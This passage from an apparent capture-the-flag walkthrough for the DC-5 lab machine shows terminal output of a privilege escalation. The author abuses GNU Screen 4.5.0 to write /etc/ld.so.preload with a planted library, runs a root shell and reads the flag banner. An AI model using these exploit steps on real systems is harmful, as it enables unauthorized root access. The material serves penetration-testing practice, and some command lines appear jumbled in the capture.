 www-data@dc-5:/tmp$ ls
libhax.so   rootshell
www-data@dc-5:/tmp$ cd /etc
www-data@dc-5:/etc$ umask 000
/libhax.so"-5:/etc$ /bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne  "\x0a/tmp
www-data@dc-5:/etc$ /bin/screen-4.5.0 -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@dc-5:/etc$ /tmp/rootshell
# whoami;id;hostname
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
dc-5
# cd /root;ls
thisistheflag.txt
# cat thisistheflag.txt


888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888




Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)

I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.

#